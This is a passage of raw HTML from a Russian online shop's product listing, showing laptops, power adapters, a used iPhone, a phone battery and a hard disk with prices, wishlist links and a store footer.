				<div class="product-sku">SKU: 5487FB8/04</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,399</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2613" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2613" data-product_sku="5487FB8/04" aria-label="Добавить &quot;Laptop Screener CX70  2QF-621XPL 17.3&#034; 4210&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2613">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2613" rel="nofollow" data-product-id="2613" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/laptop-screener-cx70-2qf-621xpl-17-3-4210/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/laptop-screener-cx70-2qf-621xpl-17-3-4210/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2613" class="add-to-compare-link" data-product_id="2613">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="post-2617 product type-product status-publish has-post-thumbnail product_cat-laptops instock shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/laptop-r752lj-173-5200u-4gb-1tb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop R752LJ 17,3&#039;&#039;  5200U 4GB 1TB</h2><div class="product-thumbnail"></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/laptop-r752lj-173-5200u-4gb-1tb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Laptop R752LJ 17,3&#039;&#039;  5200U 4GB 1TB</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><span class="a-list-item">Intel® Core&#x2122; i5-5200U, 2,2 GHz</span></li>
<li><span class="a-list-item">1 TB HDD, 8 GB RAM</span></li>
<li><span class="a-list-item">NVIDIA® GeForce® 920M</span></li>
<li><span class="a-list-item">Windows 10 Home (64 Bit)</span></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/05</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>1,100</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2617" data-product_sku="5487FB8/05" aria-label="Добавить &quot;Laptop R752LJ 17,3&#039;&#039;  5200U 4GB 1TB&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2617">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2617" rel="nofollow" data-product-id="2617" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/laptop-r752lj-173-5200u-4gb-1tb/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/laptop-r752lj-173-5200u-4gb-1tb/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2617" class="add-to-compare-link" data-product_id="2617">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="post-2599 product type-product status-publish has-post-thumbnail product_cat-chargers product_cat-laptops instock shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/chargers/" rel="tag">Зарядные устройства, блоки питания для ноутбуков</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/game-console-controller-usb-3-0-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Блок питания ACER 19V-4.74A</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/eb314c72624d4ce3bac12ef81c21dc2a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/chargers/" rel="tag">Зарядные устройства, блоки питания для ноутбуков</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/game-console-controller-usb-3-0-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Блок питания ACER 19V-4.74A</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/23</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2599" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2599" data-product_sku="5487FB8/23" aria-label="Добавить &quot;Блок питания ACER 19V-4.74A&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2599">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2599" rel="nofollow" data-product-id="2599" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/game-console-controller-usb-3-0-cable/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/game-console-controller-usb-3-0-cable/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2599" class="add-to-compare-link" data-product_id="2599">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="post-2930 product type-product status-publish has-post-thumbnail product_cat-chargers product_cat-laptops last instock shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/chargers/" rel="tag">Зарядные устройства, блоки питания для ноутбуков</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/notebook-purple-g952vx-t7008t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Блок питания ASUS 19V- 4.74A</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/Блок_питания_Asus_90W_19v_4.74A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/chargers/" rel="tag">Зарядные устройства, блоки питания для ноутбуков</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/laptops/" rel="tag">Ноутбуки</a></span><a href="//altyn-kazan.ru/product/notebook-purple-g952vx-t7008t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Блок питания ASUS 19V- 4.74A</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>5 inch HD Screen</li>
<li>Android 6.2 Lolipop OS</li>
<li>3.4 GHz Quad Core&#x2122; Processor</li>
<li>18 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/17</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2930" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2930" data-product_sku="5487FB8/17" aria-label="Добавить &quot;Блок питания ASUS 19V- 4.74A&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2930">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2930" rel="nofollow" data-product-id="2930" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/notebook-purple-g952vx-t7008t/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/notebook-purple-g952vx-t7008t/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2930" class="add-to-compare-link" data-product_id="2930">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>

</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="sidebar" class="sidebar" role="complementary">
</div><!-- /.sidebar-shop -->
	
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer footer-v2">
			
		<div class="desktop-footer container">
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img src="//altyn-kazan.ru/wp-content/uploads/2018/09/logo.png" alt="Алтын Казань - Ремонт, продажа и скупка компьютеров, телефонов, ноутбуков" width="150" height="50" />
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Есть вопросы? Звони</span>
						<span class="call-us-number">(800) 8001-8588</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Контакты</strong>
				<address>М. Салимжанова 5, тц Алтын</address>
			</div>

		                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner">
                                <div class="columns"><aside id="electro_products_tabs_widget-2" class="widget clearfix widget_electro_products_tabs_widget"><div class="body"><div class="products-carousel-tabs" >
	
	<ul class="nav nav-inline">

			<li class="nav-item">
			<a class="nav-link active" href="#home-tab-691da1dd32913-0" data-toggle="tab">
							</a>
		</li>
	
			<li class="nav-item">
			<a class="nav-link" href="#home-tab-691da1dd32913-1" data-toggle="tab">
							</a>
		</li>
	
			<li class="nav-item">
			<a class="nav-link" href="#home-tab-691da1dd32913-2" data-toggle="tab">
							</a>
		</li>
	
	
	</ul>

	<div class="tab-content">
		
		
		<div class="tab-pane active" id="home-tab-691da1dd32913-0" role="tabpanel">

		<div class="woocommerce columns-3 "><ul data-view="grid" data-toggle="regular-products" class="products columns-3"><li class="post-2932 product type-product status-publish has-post-thumbnail product_cat-notebookmain product_cat-15-inch first instock sale featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2><div class="product-thumbnail"><img width="300" height="229" src="//altyn-kazan.ru/wp-content/uploads/2016/03/acer-v3-571-e1541585747535.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="acer aspire v3 571" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/notebookmain/" rel="tag">Ноутбуки и комплектующие</a>, <a href="//altyn-kazan.ru/product-category/notebookmain/15-inch/" rel="tag">15 дюймов</a></span><a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Acer Aspire v3-571g (игровой бу ноутбук)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li><strong>Характеристики:</strong></li>
<li><strong>&#x25b6; Процессор: </strong> Intel Core i3-3120M</li>
<li></li>
<li><strong>&#x25b6; Оперативная память: </strong>4 Gb DDRIII</li>
<li></li>
<li><strong>&#x25b6; Жесткий диск: </strong> 320 Gb</li>
<li></li>
<li><strong>&#x25b6; Видеокарта:</strong> nVIDIA Geforce 710m 2Gb</li>
<li></li>
<li><strong>&#x25b6; Экран</strong>: 15.6 дюймa, разрешение <em>1366 x 768</em></li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/21</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>11,500</span></ins> <del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>18,000</span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2932" data-product_sku="5487FB8/21" aria-label="Добавить &quot;Acer Aspire v3-571g (игровой бу ноутбук)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2932">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2932" rel="nofollow" data-product-id="2932" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/acer-aspire-v3-571g/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2932" class="add-to-compare-link" data-product_id="2932">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2928 product type-product status-publish has-post-thumbnail product_cat-mobile instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/f6565f81a5cc5bb98ba6090a10eb1ebc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">iPhone 6S &#8212; 128GB (подержанный)</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/15</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>12,500</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="5487FB8/15" aria-label="Добавить &quot;iPhone 6S - 128GB (подержанный)&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2928">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2928" rel="nofollow" data-product-id="2928" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-128gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2928" class="add-to-compare-link" data-product_id="2928">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2926 product type-product status-publish has-post-thumbnail product_cat-234 product_cat-mobile-parts product_cat-mobile last instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/batareya-dlya-mobilnogo-telefona-apple-iphone-5-li-ion-3.8v-1440mach-600x600-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/%d0%b1%d0%b0%d1%82%d0%b0%d1%80%d0%b5%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%be%d0%b2/" rel="tag">Батареи для телефонов</a>, <a href="//altyn-kazan.ru/product-category/mobile/mobile-parts/" rel="tag">Запчасти для сотовых</a>, <a href="//altyn-kazan.ru/product-category/mobile/" rel="tag">Телефоны и планшеты</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Аккумулятор для iPhone 5</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>600</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2926" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2926" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Аккумулятор для iPhone 5&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2926">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2926" rel="nofollow" data-product-id="2926" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">The product is already in the wishlist!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-64gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div><a href="//altyn-kazan.ru?action=yith-woocompare-add-product&id=2926" class="add-to-compare-link" data-product_id="2926">Сравнить</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>
<li class="post-2625 product type-product status-publish has-post-thumbnail product_cat-hdds first instock featured shipping-taxable purchasable product-type-simple">
	<div class="product-outer"><div class="product-inner"><div class="product-loop-header"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2><div class="product-thumbnail"><img width="300" height="300" src="//altyn-kazan.ru/wp-content/uploads/2016/03/284822_2245_draft-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body"><span class="loop-product-categories"><a href="//altyn-kazan.ru/product-category/pc/hdds/" rel="tag">Жесткие диски HDD</a></span><a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>4.5 inch HD Screen</li>
<li>Android 4.4 KitKat OS</li>
<li>1.4 GHz Quad Core&#x2122; Processor</li>
<li>20 MP front Camera</li>
</ul>
		</div>
				<div class="product-sku">SKU: 5487FB8/19</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x440;.</span>2,800</span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="В корзину"><a href="/product/full-color-laserjet-pro-m452dn/?add-to-cart=2625" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2625" data-product_sku="5487FB8/19" aria-label="Добавить &quot;Жесткий диск для ноутбука Seagate Barracuda Compute ST500LM030&quot; в корзину" rel="nofollow">В корзину</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-2625">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/full-color-laserjet-pro-m452dn/?add_to_wishlist=2625" rel="nofollow" data-product-id="2625" data-product-type="simple" class="add_to_wishlist" >
        Add to Wishlist</a>
<img src="//altyn-kazan.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Product added!</span>
	        <a href="//altyn-kazan.ru/product/smartphone-6s-32gb-lte/" rel="nofollow">
	            Browse Wishlist	        </a>
	    </div>

